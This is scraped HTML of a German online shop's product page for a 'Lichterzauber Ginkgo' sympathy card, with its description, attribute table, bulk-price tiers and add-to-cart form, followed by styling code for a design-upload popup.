href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Trauerkarte Lichterzauber Ginkgo</span>    </h1>
    </div>
<div class="product-info-additional">    <div class="format">
        <strong>Format:</strong>
        <span>11,5 x 17,0 cm Format B6</span></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">75-81201</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">Diese Trauerkarte aus unserer neuen Kollektion "Lichterzauber" lässt
sich durch die vorgestanzten Papiernasen leicht aufstellen. Ein
LED-Teelicht setzt die Karte stimmungsvoll in Szene. Das feine
Pergamentpapier, welches ein Ginkgoblatt zeigt, lässt das warme Licht
nach außen. <br></div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Trauer</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">75-81201</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">quer</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Lichterkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Handmade</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Laserschnitt</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Transparentpapier</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="75-81201"
          action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvdHJhdWVyLXRyYXVlcmthcnRlLWxpY2h0ZXJ6YXViZXItZ2lua2dvLTc1LTgxMjAxLmh0bWw%2C/product/2742/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="2742" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2742" />
        <input name="form_key" type="hidden" value="xaja73ULFDJ6ak8F" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        

    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="6.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">6,95 €</span></span>
                <meta itemprop="price" content="6.95" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="2742" data-price-box="product-id-2742">
                                                            <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-2742"                data-price-amount="6.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">6,95 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    5 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="6.6"
        data-price-type=""
        class="price-wrapper "><span class="price">6,60 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;5</span>% sparen</strong>                            </li>
                    <li class="item">
                                    10 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="6.26"
        data-price-type=""
        class="price-wrapper "><span class="price">6,26 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;10</span>% sparen</strong>                            </li>
                    <li class="item">
                                    25 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="5.91"
        data-price-type=""
        class="price-wrapper "><span class="price">5,91 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;15</span>% sparen</strong>                            </li>
                    <li class="item">
                                    50 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="5.21"
        data-price-type=""
        class="price-wrapper "><span class="price">5,21 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;25</span>% sparen</strong>                            </li>
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="4.87"
        data-price-type=""
        class="price-wrapper "><span class="price">4,87 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;30</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="5"                data-price-amount="4.52"
        data-price-type=""
        class="price-wrapper "><span class="price">4,52 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-5">&nbsp;35</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="6"                data-price-amount="4.17"
        data-price-type=""
        class="price-wrapper "><span class="price">4,17 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-6">&nbsp;40</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="7"                data-price-amount="3.82"
        data-price-type=""
        class="price-wrapper "><span class="price">3,82 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-7">&nbsp;45</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="8"                data-price-amount="3.13"
        data-price-type=""
        class="price-wrapper "><span class="price">3,13 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-8">&nbsp;55</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>                    </div>


        
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            

<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
